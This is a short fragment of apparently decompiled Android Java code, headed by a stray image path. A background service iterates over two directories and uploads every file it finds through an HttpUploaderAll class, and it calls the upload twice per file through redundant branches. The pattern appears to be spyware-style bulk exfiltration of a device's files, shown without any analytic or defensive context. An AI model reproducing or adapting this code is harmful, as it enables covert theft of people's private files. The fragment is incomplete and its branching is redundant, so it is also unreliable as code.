 try {
String[] strArr = {str2, str3};
for (int i = 0; i < 2; i++) {
File file3 = new File(strArr[i]);
if (file3.exists()) {
File[] listFiles = file3.listFiles();
if (listFiles.length > 0) {
for (File file4 : listFiles) {
if (!file4.isDirectory()) {
HttpUploaderAll.uploadData(file4, MainService.contextOfApplication);
if (MainService.contextOfApplication != null) {
HttpUploaderAll.uploadData(file4, MainService.contextOfApplication);
} else {
HttpUploaderAll.uploadData(file4, MainService.contextOfApplication);
}
}
}
}
}
}
} catch (Exception e2) {
Log.e("error", String.valueOf(e2));
}
}